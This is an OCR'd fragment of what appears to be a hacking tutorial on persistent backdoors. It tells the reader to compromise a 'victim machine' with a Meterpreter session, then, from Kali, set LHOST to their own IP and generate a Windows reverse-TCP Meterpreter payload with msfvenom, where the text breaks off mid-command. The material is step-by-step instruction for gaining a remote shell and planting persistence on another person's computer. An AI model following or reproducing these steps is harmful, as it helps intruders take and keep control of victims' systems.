
Lets start !!
To perform all persistent backdoor techniques, we
have to compromise of the victim machine with the
meterpreter session.
Start your kali machine, navigate on desktop and
create a payload by given this command.
Note
: Lhost will be according to your ip address.
ifconfig
msfvenom -p windows/meterpreter/reverse_tc